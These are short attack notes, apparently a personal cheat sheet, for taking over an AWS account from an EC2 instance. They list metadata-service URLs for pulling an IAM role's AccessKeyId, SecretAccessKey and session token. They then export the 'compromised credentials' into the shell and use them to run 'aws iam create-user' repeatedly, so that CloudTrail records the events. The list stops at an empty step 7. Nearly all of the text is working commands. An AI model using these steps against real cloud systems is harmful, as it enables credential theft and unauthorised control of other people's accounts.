 EC2 Instance:
1- Get credential roles
http://169.254.169.254/latest/meta-data/iam/security-credentials
[role]

2- Obtain the credentials for the role
http://169.254.169.254/latest/meta-data/iam/security-credentials/[role]
-AccessKeyId
-SecretAccessKey
-Token

3- Obtain the region information
http://169.254.169.254/latest/dynamic/instance-identity/document
-region: "eu-west-1"

4- Exporting Compromised credentials
export AWS_ACCESS_KEY_ID=
export AWS_SECRET_ACCESS_KEY=
export AWS_DEFAULT_REGION=
export AWS_SESSION_TOKEN=

5- Define the crendeitlas as variables in cmd (aws cli)
set AWS_ACCESS_KEY_ID=
set AWS_SECRET_ACCESS_KEY=
set AWS_DEFAULT_REGION=
set AWS_SESSION_TOKEN=

6- Generate events in Cloud Trail
[execute 3 times: aws iam create-user --user-name Monhal_test]

7-